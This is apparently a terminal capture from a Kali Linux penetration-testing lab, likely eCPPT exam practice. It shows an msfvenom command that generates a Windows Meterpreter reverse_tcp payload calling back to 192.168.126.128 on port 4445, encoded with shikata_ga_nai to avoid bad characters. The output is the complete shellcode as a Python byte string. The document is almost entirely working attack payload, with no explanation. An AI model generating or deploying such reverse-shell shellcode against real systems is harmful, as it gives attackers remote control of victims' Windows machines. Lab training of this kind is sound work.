 (kali㉿kali)-[~/ecppt/10.185.10.34]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.126.128 LPORT=4445 -b "\x00\x0a" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of python file: 2136 bytes
shellcode =  b""
shellcode += b"\xbd\xa5\x3f\x6f\xf8\xda\xdd\xd9\x74\x24\xf4"
shellcode += b"\x58\x31\xc9\xb1\x59\x31\x68\x14\x83\xe8\xfc"
shellcode += b"\x03\x68\x10\x47\xca\x93\x10\x08\x35\x6c\xe1"
shellcode += b"\x76\x07\xbe\x85\xfd\x35\x0e\xcd\x53\xb6\xe7"
shellcode += b"\x34\xd8\x94\xe3\xb9\x69\x52\x2a\x4d\xe7\x4b"
shellcode += b"\x03\xae\x36\x4c\xcf\x6c\x59\x30\x12\xa1\xb9"
shellcode += b"\x09\xdd\xb4\xb8\x4e\xab\xb3\x55\x02\xa7\x6e"
shellcode += b"\xb9\x28\xf5\xb2\xee\x2f\x2a\x41\x50\x48\x4f"
shellcode += b"\x96\x24\xe4\x4e\xc7\x4f\xbc\x48\xb7\xc4\x65"
shellcode += b"\x49\x36\x09\x10\x40\x4c\x91\x52\x62\x52\x62"
shellcode += b"\x50\x0f\xad\xa2\xa8\xcf\x02\x8b\x04\xc2\x5b"
shellcode += b"\xcc\xa3\x3d\x2e\x26\xd0\xc0\x29\xfd\xaa\x1e"
shellcode += b"\xbf\xe1\x0d\xd4\x67\xc5\xac\x39\xf1\x8e\xa3"
shellcode += b"\xf6\x75\xc8\xa7\x09\x59\x63\xd3\x82\x5c\xa3"
shellcode += b"\x55\xd0\x7a\x67\x3d\x82\xe3\x3e\x9b\x65\x1b"
shellcode += b"\x20\x43\xd9\xb9\x2b\x66\x0c\xbd\xd4\x78\x31"
shellcode += b"\xe3\x42\xb4\xfc\x1c\x92\xd2\x77\x6e\xa0\x7d"
shellcode += b"\x2c\xf8\x88\xf6\xea\xff\x99\x11\x0d\x2f\x21"
shellcode += b"\x71\xf3\xd0\x51\x5b\x30\x84\x01\xf3\x91\xa5"
shellcode += b"\xca\x03\x1d\x70\x66\x0e\x89\xbb\xde\x70\xc9"
shellcode += b"\x54\x1c\x8d\xd8\xf9\xa9\x6b\x8a\x51\xf9\x23"
shellcode += b"\x6b\x02\xb9\x93\x03\x48\x36\xcb\x34\x73\x9d"
shellcode += b"\x64\xde\x9c\x4b\xdc\x77\x04\xd6\x96\xe6\xc9"
shellcode += b"\xcd\xd2\x29\x41\xe7\x23\xe7\xa2\x82\x37\x10"
shellcode += b"\xd5\x6c\xc8\xe1\x70\x6c\xa2\xe5\xd2\x3b\x5a"
shellcode += b"\xe4\x03\x0b\xc5\x17\x66\x08\x02\xe7\xf7\x38"
shellcode += b"\x78\xde\x6d\x04\x16\x1f\x62\x84\xe6\x49\xe8"
shellcode += b"\x84\x8e\x2d\x48\xd7\xab\x31\x45\x44\x60\xa4"
shellcode += b"\x66\x3c\xd4\x6f\x0f\xc2\x03\x47\x90\x3d\x66"
shellcode += b"\xdb\xd7\xc1\xf4\xf4\x7f\xa9\x06\x45\x80\x29"
shellcode += b"\x6d\x45\xd0\x41\x7a\x6a\xdf\xa1\x83\xa1\x88"
shellcode += b"\xa9\x0e\x24\x7a\x48\x0e\x6d\xda\xd4\x0f\x82"
shellcode += b"\xc7\xe7\x6a\xeb\xf8\x08\x8b\xe5\x9c\x09\x8b"
shellcode += b"\x09\xa3\x36\x5d\x30\xd1\x79\x5d\x07\xea\xcc"
shellcode += b"\xc0\x2e\x61\x2e\x56\x30\xa0"